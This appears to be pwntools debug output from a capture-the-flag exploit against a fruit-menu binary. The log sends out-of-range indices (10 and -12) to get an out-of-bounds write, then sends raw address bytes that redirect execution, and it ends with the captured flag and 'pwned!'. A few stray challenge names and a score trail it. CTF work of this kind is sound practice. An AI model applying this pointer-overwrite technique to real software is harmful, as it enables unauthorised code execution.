 b'Which fruit would you like to eat [0-3] >>> '
[DEBUG] Sent 0×3 bytes:
b'10\n'
[DEBUG] Received 0×1d bytes:
b'Replace it with a new fruit.\n'
[DEBUG] Received 0×15 bytes:
b'Type of new fruit >>>'
b'Replace it with a new fruit.\nType of new fruit >>>'
[DEBUG] Sent 0×8 bytes:
00000000  06 00 00 00  00 00 00 00  |····|····|
00000008
[DEBUG] Sent 0×1 bytes:
b'\n'
[DEBUG] Received 0×2d bytes:
b'\n'
b'Which fruit would you like to eat [0-3] >>> '
[DEBUG] Sent 0×4 bytes:
b'-12\n'
[DEBUG] Received 0×1d bytes:
b'Replace it with a new fruit.\n'
[DEBUG] Received 0×15 bytes:
b'Type of new fruit >>>'
b'Replace it with a new fruit.\nType of new fruit >>>'
[DEBUG] Sent 0×8 bytes:
00000000  8f 12 40 00  00 00 00 00  |··@·|····|
00000008
[DEBUG] Sent 0×1 bytes:
b'\n'
[DEBUG] Received 0×27 bytes:
b'sun{a_ray_of_sunshine_bouncing_around}\n'
b'sun{a_ray_of_sunshine_bouncing_around}\n'
pwned!
Flock of Seagulls
200
Robot Assembly Line
Powered